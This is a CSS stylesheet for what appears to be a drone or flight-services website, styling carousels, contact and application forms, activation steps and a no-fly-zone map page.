.solution-al .solution-al-list .swiper-slide:hover .swiper-al-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.solution-al .solution-al-list{padding-top:42px}
.loadmore{display:block;margin:32px auto 0 auto;font-size:18px;line-height:21px;color:#313131;text-align:center}
.loadmore img{display:inline-block;vertical-align:middle;padding-left:5px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.loadmore:hover img{padding-left:15px}
.solution-lx{position:relative;padding-top:76px;border-top:1px solid #e7e7e7;padding-bottom:85px}
.solution-lx .solution-lx-form{width:64.1%;margin:0 auto}
.solution-lx .solution-lx-ul{flex-wrap:wrap}
.solution-lx .solution-lx-ul li{width:48.76%;margin-right:20px;margin-bottom:20px}
.solution-lx .solution-lx-ul li:nth-child(2n){margin-right:0px}
.solution-lx .yh-input input{width:100%;border-radius:5px;border:solid 1px #cacaca;height:40px;font-size:18px;color:#c4c4c4;padding:5px 16px}
.solution-lx .solution-lx-label{font-size:18px;line-height:28px;margin-top:38px;color:#313131;display:block}
.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input::-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder,.layui-select-title input::-moz-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input:-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder,.layui-select-title input::-moz-placeholder,.agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .yh-input input:-ms-input-placeholder,.solution-lx .yh-input input:-ms-input-placeholder,.layui-select-title input:-ms-input-placeholder,.agent-list .agent-list-formUl .agent-list-input input:-ms-input-placeholder,.contact-list .contact-list-rightUl li input:-ms-input-placeholder,.contact-list .contact-list-rightUl li textarea:-ms-input-placeholder{font-size:18px;color:#c4c4c4}
.solution-lx .solution-lx-bot .solution-lx-label{margin-top:15px}
.solution-lx .yh-text{border-radius:5px;border:solid 1px #cacaca;height:80px;padding:12px 16px}
.solution-lx .yh-text textarea{color:#c4c4c4;font-size:18px}
.solution-lx .solution-lx-submit{width:200px;margin:35px auto 0 auto;text-align:center}
.solution-lx .solution-lx-submit input{width:100%;height:40px;background-color:#535353;border-radius:5px;font-size:18px;line-height:40px;text-align:center;color:#ffffff;cursor:pointer;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.solution-lx .solution-lx-submit:hover input{background:#E60012}
.solution-lx .solution-lx-select{width:100%}
.solution-lx-select .layui-form-item .layui-inline{margin-top:10px;width:32%;height:40px;border-radius:5px;border:solid 1px #cacaca;position:relative;margin-right:12px;margin-bottom:20px}
.solution-lx-select .layui-form-item .layui-inline:nth-child(3){margin-right:0px}
.layui-input{border:none;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;width:100%;background:none;line-height:41px;padding-left:17px;position:relative;color:#666666;font-size:18px;height:41px}
.layui-input,.layui-textarea{padding-right:0px}
.layui-main{width: 100% !important;}
.layui-form-item{width:100%;margin-bottom:0px}
.layui-form-select .layui-edge{/* border-left:1px solid #cacaca; *//* border-bottom:1px solid #cacaca; *//* height:9px; *//* width:9px; *//* transform:translate(2px,-2px) rotate(-45deg); *//* -webkit-transform:translate(2px,-2px) rotate(-45deg); *//* border-right:1px solid transparent; *//* border-top:1px solid transparent; *//* display:inline-block; */-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.layui-form-select .layui-edge{top:45%}
.layui-form-selected .layui-edge{margin-top:0px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}
.flight-list{position:relative}
.flight-list .flight-top{background-image:linear-gradient(0deg,#f8f8f8 0%,#ffffff 100%);padding: 40px 0 50px 0;}
.flight-list .flight-top-font{text-align:center;padding-top:50px}
.flight-list .flight-top-font .flight-top-h3{font-size:40px;line-height:55px;color:#373737;margin-top:4px;margin-bottom:4px}
.flight-list .flight-top-font .flight-top-h4{font-size:24px;line-height:28px;letter-spacing:3px;color:#898a8e;font-weight:lighter;margin-bottom:25px}
.flight-list .flight-top-font .flight-top-dec,.flight-list .flight-top-font .flight-top-dec p{font-size:18px;line-height:28px;color:#898a8e;font-weight:lighter}
.flight-list .flight-bot{margin: 50px auto 50px auto;}
.flight-list .flight-bot .flight-bot-ul{width:76.5%;margin:0 auto}
.flight-list .flight-bot .flight-bot-ul li{width:48.2%;height: 120px;border:solid 1px #cacaca;margin-right:35px;border-radius: 16px;}
.flight-list .flight-bot .flight-bot-ul li:last-child{margin-right:0px}
.flight-list .flight-bot .flight-bot-ul li:hover,.flight-list .flight-bot .flight-bot-ul li.cur{box-shadow: 0px 2px 2px 0px rgb(226 33 28 / 23%);border: solid 3px #e2211c;}
.flight-list .flight-bot .flight-bot-ul:last-child{margin-right:0px}
.flight-list .flight-bot .flight-bot-ul li a{width:100%;height:100%;padding: 35px 10px 30px 10px;display:block;}
.flight-list .flight-bot .flight-bot-a h3{font-size:18px;line-height:28px;font-weight:bold;text-align:center;color:#313131;margin-bottom:4px}
.flight-list .flight-bot .flight-bot-a p{font-size:18px;text-align:center;color:#898a8e}
.flight-list .flight-list-more{width:201px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;line-height:40px;text-align:center;display:block;margin: 50px auto 0 auto;color:#ffffff;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;}
.flight-list .flight-list-more:hover{background:#E60012}
.flight-list .flight-bot-cont li{display:none}
.flight-list .flight-bot-cont li:first-child{display:block}
.flightxfj-list{position:relative}
.flightxfj-list .flightxfj-list-top{background-image:linear-gradient(180deg,#fdfbfb 0%,#ebedee 100%);padding:162px 0 206px 0;position:relative}
.flightxfj-list .flightxfj-list-topLeft{width:34%}
.flightxfj-list .flightxfj-list-topRight{width:66%}
.flightxfj-list .flightxfj-topLeft-h3{font-size:46px;line-height:55px;color:#242424;font-weight:bold}
.flightxfj-list .flightxfj-topLeft-dec{font-size:16px;line-height:26px;letter-spacing:1px;color:#373737;margin-top:15px}
.flightxfj-list .flightxfj-topLeft-a{margin-top:45px}
.flightxfj-list .flightxfj-topLeft-a a{width:140px;height:50px;border:solid 1px #46494b;border-radius:25px;font-size:18px;line-height:50px;letter-spacing:1px;text-align:center;color:#000000;display:block;margin-right:24px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-topLeft-a a:hover{background-color:#e60012;border:solid 1px #e60012;border-radius:25px;color:#fff}
.flightxfj-list .flightxfj-topLeft-a a:last-child{margin-right:0px}
.flightxfj-list .flightxfj-list-topRight img{text-align:right;margin:0;float:right}
.flightxfj-list .flightxfj-list-pcmenu{background:#fff;padding:23px 0;position:relative;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-list-pcmenuFixed{position:fixed;top:0px;left:0;background:#fff;padding:20px 0;width:100%;margin:0 auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s;z-index:100}
.needFixedTop{width:100%;max-width:initial;position:fixed !important;top:0;left:0;right:0;margin:auto;z-index:100;transition:all 0.5s}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft{width:30%}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3{font-size:20px;line-height:21px;color:#090909}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight{width:70%}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li{width:auto;margin-left:26px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li:first-child{margin-left:0px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight a{width:100%;display:block;font-size:16px;text-align:right;color:#666666;line-height:21px}
.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li:hover a,.flightxfj-list .flightxfj-list-pcmenu .flightxfj-list-menuRight li a.tab-active{color:#e60012}
.flightxfj-list .flightxfj-list-mobilemenu{display:none}
.flightxfj-list .flightxfj-swiper{margin-top:10px;position:relative}
.flightxfj-list .flightxfj-swiper .swiper-slide{position:relative;overflow:hidden}
.flightxfj-list .flightxfj-swiper .flightxfj-swiper-img{width:100%}
.flightxfj-list .flightxfj-swiper .flightxfj-swiper-img img{width:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-swiper .swiper-slide:hover .flightxfj-swiper-img img,.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li:hover .flightxfj-zcjx-img img,.flighthyj-list .flighthyj-swiper .swiper-slide:hover .flighthyj-swiper-img img{transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1)}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{position:absolute;top:128px;left:104px;right:104px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:40px;line-height:55px;letter-spacing:1px;font-weight:bold;color:#000000;margin-bottom:22px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:18px;line-height:30px;color:#000000}
.flightxfj-list .flightxfj-swiper .swiper-button-next{background:url(../images/sxf-next.png) rgba(255,255,255,0) no-repeat center center;right:18.5%;left:auto}
.flightxfj-list .flightxfj-swiper .swiper-button-prev{background:url(../images/sxf-prev.png) rgba(255,255,255,0) no-repeat center center;left:18.5%;right:auto}
.flightxfj-list .flightxfj-swiper .swiper-button-prev,.flightxfj-list .flightxfj-swiper .swiper-button-next{width:45px;height:45px;border-radius:100%;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-swiper .swiper-button-prev:hover{background:url(../images/sxf-prev.png) rgba(0,0,0,0.1) no-repeat center center}
.flightxfj-list .flightxfj-swiper .swiper-button-next:hover{background:url(../images/sxf-next.png) rgba(0,0,0,0.1) no-repeat center center}
.flightxfj-list .flightxfj-swiper .swiper-pagination-bullet{width:30px;height:3px;background-color:#ffffff;opacity:0.4;border-radius:initial}
.flightxfj-list .flightxfj-swiper .swiper-pagination-bullet-active{width:30px;height:3px;background-color:#ffffff;opacity:1}
.flightxfj-list .flightxfj-swiper .swiper-container-horizontal>.swiper-pagination-bullets,.flightxfj-list .flightxfj-swiper .swiper-pagination-custom,.flightxfj-list .flightxfj-swiper .swiper-pagination-fraction{bottom:30px}
.flightxfj-list .flightxfj-zcjx{padding-top:40px;position:relative;background:#fff;margin-top:10px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{width:100%;margin-top:68px;padding:0 100px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img{min-height:86px;overflow:hidden}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{flex:1;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li .flightxfj-zcjx-img img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:55px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{font-size:18px;font-weight:bold;text-align:center;line-height:30px;margin-bottom:13px;color:#000000}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li:hover .flightxfj-zcjx-fontH3{color:#e2211c;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:18px;text-align:center;line-height:30px;color:#000000}
.flightxfc-tit h3{font-weight:bold;font-size:40px;text-align:center;line-height:55px;letter-spacing:1px;color:#000000}
.flightxfj-list .flightxfj-font{background:#fff;position:relative;padding-top:70px;padding-bottom:45px}
.flightxfj-list .flightxfj-font dl{display:none}
.flightxfj-list .flightxfj-font dl:first-child{display:block}
.flightxfj-list .flightxfj-font dt,.flightxfj-list .flightxfj-font dd{font-size:14px;line-height:26px;color:#434343}
.flightxfj-list .flightxfj-font dd{position:relative;padding-left:5px}
.flightxfj-list .flightxfj-font dd::before{content:"";position:absolute;top:40%;left:0;transform:translateY(-40%);-o-transform:translateY(-40%);-ms-transform:translateY(-40%);-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);width:2px;height:2px;border-radius:100%;background:#434343}
.flightxfj-fwlc{position:relative;padding-top: 40px;padding-bottom: 6%;}
.flightxfj-fwlc .flightxfj-fwlc-ul{width:100%;flex-wrap:wrap;}
.flightxfj-fwlc .flightxfj-fwlc-ul li{width:18%}
.flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){width: 2%;}
.flightxfj-fwlc .flightxfj-fwlc-ul li:last-child{display:none}
.flightxfj-fwlc .flightxfj-fwlc-font{font-size:18px;line-height:25px;text-align:center;color:#000000;margin-top:26px}
.flightxfj-fwlc .flightxfj-fwlc-iconnext{margin-top:24px;}
.flightxfj-fwlc .flightxfj-fwlc-ul li:last-child .flightxfj-fwlc-iconnext{display:none}
.flightxfj-fwlc .flightxfj-fwlc-ul li:hover .flightxfj-fwlc-icon img{-webkit-animation:bounce 1s ease 0s 1 both;animation:bounce 1s ease 0s 1 both}
.sfbanner-img .banner-infontlist .banner-infont h3{font-size:36px;letter-spacing:1px;color:#000000;font-family:"SourceHanSansCN-Regular";font-weight:initial}
.sfbanner-img .banner-infontlist .banner-infont p a,.sfbanner-img .banner-infontlist .banner-infont p{font-size:18px;line-height:28px;color:#898a8e}
.sfbanner-img .banner-infontlist .banner-infont p a:hover{color:#1890ff}
.sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{font-size:16px;color:#a5a5a5}
.sfbanner-img .banner-infontlist .banner-infont .banner-infont-p{margin-top:10px}
.flight-cx{position:relative;padding-top:55px;padding-bottom:110px;overflow:hidden}
.flight-cx .flight-cx-list{border-bottom:1px solid #d0d1d2;padding:0 275px 118px 275px}
.flight-cx .flight-cx-tit{font-size:18px;line-height:30px;color:#1b1b1b}
.flight-cx .flight-cx-cont label{font-size:18px;line-height:30px;color:#707070;display:inline-block;vertical-align:middle}
.flight-cx .flight-cx-cont{margin-left:112px}
.flight-cx .flight-cx-contTop{margin-top:39px}
.flight-cx .flight-cx-cont .flight-cx-input{width:276px;height:40px;border:solid 1px #aaaaaa;border-radius:4px;padding:0 10px;font-size:18px;margin-left:43px;display:inline-block;vertical-align:middle}
.flight-cx .flight-cx-next{width:87px;height:37px;border:solid 1px #aaaaaa;font-size:18px;display:block;line-height:37px;color:#707070;margin:26px auto 0 auto;text-align:center;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.flight-cx .flight-cx-next:hover,.flight-jh .flight-success .flight-close:hover{border:solid 1px #E60012;color:#E60012}
.flight-cx .flight-cx-list1{padding:0 210px 118px 210px}
.flight-cx .flight-cx-conttable{padding-top:63px;margin-bottom:67px}
.flight-cx .flight-cx-conttable table{width:100%}
.flight-cx .flight-cx-conttable table th,.flight-cx .flight-cx-conttable table td{width:25%;overflow:hidden;text-align:center}
.flight-cx .flight-cx-conttable table th{font-size:18px;line-height:43px;color:#707070;padding-bottom:9px}
.flight-cx .flight-cx-conttable table tr:first-child{background:#fff}
.flight-cx .flight-cx-conttable table tr{background-color:#aaaaaa}
.flight-cx .flight-cx-conttable table td{font-size:18px;height:38px;overflow:hidden;color:#ffffff}
.flight-jh{padding-top:110px}
.flight-jh .flight-jh-ul{position:relative;padding-top:78px}
.flight-jh .flight-jh-ul li{flex:1;align-items:center;position:relative}
.flight-jh .flight-jh-ul .flight-jh-num{flex:1;align-items:center}
.flight-jh .flight-jh-ul .flight-jh-num .flight-jh-icon{width:46px;height:46px;border:solid 1px #b5b5b5;border-radius:100%;font-size:25px;text-align:center;line-height:46px;letter-spacing:1px;color:#b5b5b5;margin:0 auto;position:relative;background:#fff;z-index:9}
.flight-jh .flight-jh-ul .flight-jh-num em{width:42%;height:1px;background:#fff;display:block;background:#bfbfbf}
.flight-jh .flight-jh-ul li:first-child .flight-jh-num em:first-child,.flight-jh .flight-jh-ul li:last-child .flight-jh-num em:last-child{opacity:0}
.flight-jh .flight-jh-ul li:nth-child(2) .flight-jh-num em{width:43.5%}
.flight-jh .flight-jh-ul .flight-jh-font{font-size:18px;line-height:30px;text-align:center;color:#b5b5b5;padding-top:10px}
.flight-jh .flight-jh-ul li.active .flight-jh-num .flight-jh-icon{background:rgba(18,175,244,0.2);color:#12aff4;border:1px solid rgba(18,175,244,0.2)}
.flight-jh .flight-jh-ul li.active .flight-jh-font{color:#12aff4}
.flight-jh .flight-cx-list{padding:0 210px 77px 210px}
.flight-jh .flight-jh-cont{margin:74px auto 0 auto}
.flight-jh .flight-jh-cont .flight-cx-contTop{margin:0 auto;padding-left:415px}
.flight-jh .flight-cx-next{margin-left:675px}
.flight-jh .flight-jh-ul{text-align:center}
.flight-jh .flight-jh-ul li{margin-bottom:39px}
.flight-jh .flight-jh-ul label{width:15%}
.flight-jh .flight-jh-ul input{width:276px;height:40px;border:solid 1px #aaaaaa;border-radius:4px;padding:0 10px;display:inline-block;vertical-align:middle;font-size:18px}
.flight-jh .flight-jh-ul .flight-jh-ulyzm{width:277px;height:59px;border:solid 1px #aaaaaa;display:inline-block;margin-top:-18px;font-size:35px;line-height:59px;letter-spacing:1px;color:#707070;text-align:left;padding:0 26px;font-style:italic}
.flight-jh .flight-cx-next1{border-radius:4px}
.flight-jh .flight-jh-contyhxx{font-size:18px;line-height:30px;color:#1b1b1b;padding:0 238px}
.flight-jh .flight-jh-yhul label{text-align:right;padding-right:63px}
.flight-yhxx .flight-jh-yhulP{font-size:15px;line-height:25px;text-align:center;color:#eb6877;display:inline-block;padding-left:576px;margin-top:15px}
.flight-jh .flight-jh-clause{align-items:center;padding-left:185px;margin-top:30px}
.flight-jh .flight-jh-clause input{width:12px;height:12px;cursor:pointer;position:relative;border:solid 1px #aaaaaa;display:inline-block;vertical-align:middle;outline:none}
.flight-jh .flight-jh-clause input:checked::after{content:"ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-10px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:bold;color:#12aff4}
.flight-jh .flight-jh-clause span{font-size:15px;color:#afafaf;display:inline-block;vertical-align:middle;padding-left:12px}
.flight-jh .flight-success{padding-bottom:78px;border-bottom:1px solid #d0d1d2}
.flight-jh .flight-success-img{text-align:center;font-size:25px;line-height:30px;color:#32b16c}
.flight-jh .flight-success-img img{display:inline-block;vertical-align:middle;padding-right:15px}
.flight-jh .flight-success-img span{display:inline-block;vertical-align:middle}
.flight-jh .flight-success p{font-size:22px;line-height:30px;text-align:center;color:#959595;margin-top:16px}
.flight-jh .flight-success .flight-close{width:87px;height:37px;border:solid 1px #aaaaaa;border-radius:4px;font-size:18px;line-height:37px;text-align:center;color:#707070;display:block;margin:31px auto 0 auto}
.flighthyj-list .flightxfj-list-topLeft{width:43%}
.flighthyj-list .flightxfj-list-topRight{width:57%;position:relative}
.flighthyj-list .flightxfj-list-topRight img{margin-top:60px;margin-right:-110px}
.flighthyj-list .flighthyj-swiper .swiper-slide{background:#fff;position:relative;padding-bottom:120px;padding-top:50px;padding-left:100px;padding-right:10px}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-list{align-items:center}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-font{width:38%}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3{font-size:40px;font-weight:bold;line-height:55px;letter-spacing:1px;color:#000000}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec{font-size:18px;line-height:30px;color:#000000;margin-top:25px}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img{width:62%}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-left:-50px;margin-top:100px}
.flighthyj-list .flightxfj-swiper .swiper-pagination-bullet{background:rgba(231,231,231,0.4)}
.flighthyj-list .flightxfj-swiper .swiper-pagination-bullet-active{background-color:#d0d0d0}
.flighthyj-list .flightxfj-swiper .swiper-button-next{right:17.5%}
.flighthyj-list .flightxfj-swiper .swiper-button-prev{left:17.5%}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{flex-wrap:wrap;padding:0 64px 168px 64px}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:33.333%;flex:initial;margin-top:220px}
.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(1),.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(2),.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:0}
.flighthyj-list .flightxfj-zcjx .flightxfj-zcjx-img{position:relative;min-height:115px}
.flighthyj-list .flightxfj-zcjx .flightxfj-zcjx-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-list{padding:77px 0 270px 0}
.noflight-list .noflight-list-cont{position:relative;padding:0 3.5rem}
.noflight-list .noflight-tit h3{font-size:36px;text-align:center;line-height:40px;letter-spacing:1px;color:#535353;margin-bottom:17px}
.noflight-list .noflight-tit p{font-size:17px;line-height:25px;text-align:center;color:#757575}
.noflight-list .noflight-cont{margin-top:40px}
.noflight-list .noflight-cont-h3{font-size:18px;line-height:28px;color:#898a8e}
.noflight-list .noflight-location{position:relative;margin-top:17px}
.noflight-list .noflight-sele,.noflight-applylist .noflight-sele{position:relative;width:22.3%;margin-right:20px}
.noflight-list .noflight-location select,.noflight-applylist .noflight-sele select,.noflight-applypersonal-list .noflight-applypersonal-sex select,.noflight-applypersonal-list .noflight-applypersonal-phone select,.noflight-applypersonal-list .noflight-applypersonal-industry select,.feedback-list .noflight-applypersonal-area select{font-size:18px;line-height:28px;color:#c4c4c4;text-align:center;-webkit-appearance:none;width:100%;border:solid 1px #cacaca;border-radius:5px;padding:5px 13px;cursor:pointer}
.noflight-applypersonal-list .noflight-applypersonal-industry select{width:525px}
.noflight-list .noflight-sele:last-child{margin-right:0px}
.noflight-list .noflight-sele::after,.noflight-applylist .noflight-sele::after,.noflight-applypersonal-list .noflight-applypersonal-sex::after,.noflight-applypersonal-list .noflight-applypersonal-phone::after,.noflight-applypersonal-list .noflight-applypersonal-industry::after,.feedback-list .noflight-applypersonal-area::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #cacaca;border-bottom:1px solid #cacaca;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.noflight-list .noflight-map{position:relative;margin-top:37px;margin-bottom:26px}
.noflight-list .noflight-tip-top,.noflight-list .noflight-tip-bot{font-size:18px;line-height:28px;color:#898a8e}
.noflight-list .noflight-tip-top{margin-bottom:38px}
.noflight-list .noflight-tip-bot{margin-bottom:78px}
.noflight-list .noflight-tip-bot i,.noflight-list .noflight-tip-bot span{display:inline-block;vertical-align:middle}
.noflight-list .noflight-tip-bot i{width:26px;height:26px;border-radius:100%;margin-right:3px}
.noflight-list .noflight-tip-bot .noflight-tip-i1{background-color:#ff5757;border:solid 1px #ff5757}
.noflight-list .noflight-tip-bot .noflight-tip-i2{background-color:#b1b1b1;border:solid 1px #b1b1b1}
.noflight-list .noflight-tip-bot .noflight-tip-i3{background-color:#ffa757;border:solid 1px #ffa757}
.noflight-list .noflight-tip-bot p{margin-bottom:20px}
.noflight-list .noflight-tip-bot p:first-child{margin-bottom:10px}
.noflight-list .noflight-tip-bot span{width:96%}
.noflight-list hr{width:100%;border:none;height:1px;background:#eaeaea;display:block}
.noflight-list .noflight-apply{margin-bottom:108px;margin-top:89px}
.noflight-list .noflight-apply-a{width:200px;height:40px;line-height:40px;background-color:#313131;border-radius:5px;display:block;font-size:18px;text-align:center;margin:45px auto 0 auto;color:#ffffff}
.noflight-list .noflight-apply-a:hover{background:#E60012}
.noflight-list .noflight-policy{margin-top:114px}
.noflight-list .noflight-policy-a{width:200px;font-size:18px;line-height:21px;text-align:center;color:#0066cc;display:block;position:relative;margin:41px auto 0 auto}
.noflight-list .noflight-policy-a span{display:inline-block;vertical-align:middle}
.noflight-list .noflight-policy-a img{display:inline-block;vertical-align:middle;padding-left:3px;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.noflight-list .noflight-policy-a:hover img{padding-left:10px}
.noflight-applylist{position:relative;margin-top: 49px;/* padding:0 159px; */margin-bottom: 50px;}
.noflight-applylist .noflight-applylist-ul li{margin-right:45px;padding-bottom:5px;border-bottom:2px solid transparent}
.noflight-applylist .noflight-applylist-ul li:last-child{margin-right:0px}
.noflight-applylist .noflight-applylist-ul li a{width:100%;display:block;font-size:18px;text-align:center;color:#757575}
.noflight-applylist .noflight-applylist-ul li:hover,.noflight-applylist .noflight-applylist-ul li.active{border-bottom:2px solid #000}
.noflight-applylist .noflight-applylist-ul li:hover a,.noflight-applylist .noflight-applylist-ul li.active a{color:#000000}
.noflight-applylist .noflight-applymenu{position:relative;margin-top:53px}
.noflight-applylist .noflight-applymenu li{position:relative;margin-right:16px;margin-right:24px}
.noflight-applylist .noflight-applymenu li:last-child{margin-right:0px}
.noflight-applylist .noflight-applymenu li a{font-size:18px;line-height:31px;width:193px;height:31px;display:block;text-align:center;color:#ffffff;background-color:#cacaca;padding:0 12px;position:relative}
.noflight-applylist .noflight-applymenu li+li::before{content:'';position:absolute;top:0px;left:-20px;width:0;height:0;border-style:solid;border-width:15.5px 20px;border-color:transparent;border-top-color:#cacaca;border-bottom-color:#cacaca;z-index:0}
.noflight-applylist .noflight-applymenu li::after{content:'';position:absolute;top:0px;right:-40px;width:0;height:0;border-style:solid;border-width:15.5px 20px;border-color:transparent;border-left-color:#cacaca;z-index:0}
.noflight-applylist .noflight-applymenu li:last-child::after{display:none}
.noflight-applylist .noflight-applymenu li.active a,.noflight-applylist .noflight-applymenu li:hover a,.noflight-applylist .noflight-applycont-cont li a:hover,.noflight-applypersonal-list .noflight-applypersonal-back a:hover,.noflight-applypersonal-list .noflight-applypersonal-submit input:hover,.feedback-list .feedback-list-a input:hover{background-color:#1890ff}
.noflight-applylist .noflight-applymenu li+li:hover::before,.noflight-applylist .noflight-applymenu li+li.active::before{border-top-color:#1890ff;border-bottom-color:#1890ff}
.noflight-applylist .noflight-applymenu li:hover::after,.noflight-applylist .noflight-applymenu li.active::after{border-left-color:#1890ff}
.noflight-applylist .noflight-applycont{margin-top:59px;margin-bottom:292px}
.noflight-applylist .noflight-applycont-h3{font-size:18px;line-height:28px;color:#313131;margin-bottom:3px}
.noflight-applylist .noflight-sele{width:342px}
.noflight-applylist .noflight-applycont-btn{margin-top:44px}
.noflight-applylist .noflight-applycont-btn li{width:100%;border:solid 1px #cacaca;margin-bottom:20px}
.noflight-applylist .noflight-applycont-btn li:last-child{margin-bottom:0px}
.noflight-applylist .noflight-applycont-btn a{align-items:center;width:100%;padding:42px 59px 41px 59px}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{width:73px;height:68px;display:block}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon1{background:url(../images/no-ficon1.png)no-repeat center center}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon2{background:url(../images/no-ficon2.png)no-repeat center center}
.noflight-applylist .noflight-applycont-btn .noflight-applycont-icon3{background:url(../images/no-ficon3.png)no-repeat center center}
.noflight-applylist .noflight-applycont-font{width:91%;padding-left:68px}
.noflight-applylist .noflight-applycont-font h3{font-weight:bold;font-size:18px;line-height:28px;color:#313131;margin-bottom:5px}
.noflight-applylist .noflight-applycont-font p{font-size:18px;color:#898a8e}
.noflight-applylist .noflight-applycont-btn li:hover,.noflight-applylist .noflight-applycont-btn li.active{background-color:#ffffff;box-shadow:-1px 2px 2px 0px rgba(24,144,255,0.23);border:solid 1px #1890ff}
.noflight-applylist .noflight-applycont-cont li a{width:201px;height:40px;background-color:#313131;border-radius:5px;font-size:18px;line-height:40px;text-align:center;color:#ffffff;display:block;margin:44px auto 0 auto}
.noflight-applylist .noflight-applycont-cont li{display:none}
